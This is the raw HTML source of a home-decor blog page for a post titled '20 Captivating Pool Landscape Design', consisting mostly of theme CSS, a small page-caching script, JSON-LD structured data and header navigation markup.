		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #c69c6d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #c69c6d; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #c69c6d; border-color: #c69c6d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #c69c6d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #c69c6d; background-color: #c69c6d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #c69c6d; color: #fff; }
														.headline-title { background-color: #c69c6d; }
														a.penci-topbar-post-title:hover { color: #c69c6d; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #c69c6d; }
										.penci-topbar-social a:hover { color: #c69c6d; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 13px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}								#navigation, .show-search { background: #111111; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #111111; }}
												#navigation, #navigation.header-layout-bottom { border-color: #111111; }
						#navigation .menu li a { color:  #999999; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #c69c6d; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color:  #111111; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul a, #navigation .menu ul ul a, #navigation.menu-style-2 .menu .sub-menu, #navigation.menu-style-2 .menu .children { border-color:  #212121; }
		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #212121; border-bottom-color: #212121; }
		#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #212121; }
						#navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #111111; }
						#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #111111; }
								#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{ background-color: #212121; }
								#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c69c6d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c69c6d; }
						.header-social a i, .main-nav-social a { font-size: 13px; }
		.header-social a svg, .main-nav-social a svg{ width: 13px; }
						#top-search .search-click{ font-size: 13px; }
								#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 11px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 11px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:12px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 11px; }
						#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #999999; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #c69c6d; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #c69c6d; }
						#top-search > a, #navigation .button-menu-mobile { color: #999999; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #999999; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #999999; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #999999; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #999999; }
		.show-search #searchform input.search-input{ color: #999999; }
						.show-search a.close-search { color: #999999; }
																								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #c69c6d; }
																				.header-social a i, .main-nav-social a {   color: #999999; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #c69c6d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c69c6d; }
		#sidebar-nav-logo:before{ background-color: #c69c6d; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c69c6d; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c69c6d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #c69c6d; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c69c6d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c69c6d; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c69c6d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c69c6d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c69c6d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c69c6d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c69c6d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c69c6d; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c69c6d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c69c6d; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #c69c6d; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
														
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffffff; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow,
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
		
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #c69c6d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.about-widget .about-me-heading:before { border-color: #c69c6d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #c69c6d; background-color: #c69c6d; }
																																.footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; }
						.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #c69c6d; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #c69c6d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c69c6d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #c69c6d;  background: #c69c6d;  }
								ul.footer-socials li a:hover i { background-color: #c69c6d; border-color: #c69c6d; }
						ul.footer-socials li a:hover i { color: #c69c6d; }
								ul.footer-socials li a:hover span { color: #c69c6d; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #c69c6d; }
												.penci-go-to-top-floating { background-color: #c69c6d; }
								#footer-section a { color: #c69c6d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c69c6d; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
												#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c69c6d; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #c69c6d; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c69c6d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c69c6d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #c69c6d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c69c6d; background-color: #c69c6d; }
								.post-entry a, .container-single .post-entry a{ color: #c69c6d; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c69c6d; }
										.penci-home-popular-post .item-related h3 a:hover { color: #c69c6d; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #c69c6d; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c69c6d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c69c6d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c69c6d; background: #c69c6d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}
br  {
    content: ' '
}
br:after {
    content: ' '
}			    																						.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #ffffff; }
										.penci-block-vc .style-5.penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
										.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
    },
    "url": "https:\/\/easydecor101.com\/",
    "name": "Home Decoration and Inspiration Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home Decoration and Inspiration Ideas",
    "alternateName": "",
    "url": "https:\/\/easydecor101.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20 Captivating Pool Landscape Design",
    "description": "20 Captivating Pool Landscape Design .A yard is an extension of what&#8217;s taking place inside our house, possibly extra colorful, informal, fun, and without&hellip;",
    "datePublished": "2025-08-22",
    "datemodified": "2025-08-22",
    "mainEntityOfPage": "https:\/\/easydecor101.com\/pool-landscape-design\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg",
        "width": 2048,
        "height": 1536
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home Decoration and Inspiration Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/easydecor101.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/landscape-ideas\/",
                "name": "Landscape Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/easydecor101.com\/pool-landscape-design\/",
                "name": "20 Captivating Pool Landscape Design"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-31258 single-format-standard penci-two-sidebar elementor-default elementor-kit-1211">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://easydecor101.com/"><img class="penci-lazy" src="https://easydecor101.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
																																			</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://easydecor101.com/"><img src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas"/></a>									</div>

				
							</div>
		</div>
